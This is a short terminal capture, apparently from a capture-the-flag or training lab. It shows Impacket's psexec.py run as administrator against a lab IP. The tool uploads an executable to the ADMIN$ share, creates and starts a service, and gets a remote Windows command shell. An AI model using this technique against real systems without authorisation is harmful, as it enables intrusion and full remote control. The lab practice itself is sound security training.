 ┌──(n00b㉿v1c70r)-[~/starting point]
└─$ /usr/share/doc/python3-impacket/examples/psexec.py administrator@10.129.191.111
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.129.191.111.....
[*] Found writable share ADMIN$
[*] Uploading file KcaXUYJt.exe
[*] Opening SVCManager on 10.129.191.111.....
[*] Creating service vYif on 10.129.191.111.....
[*] Starting service vYif.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> clear
'clear' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>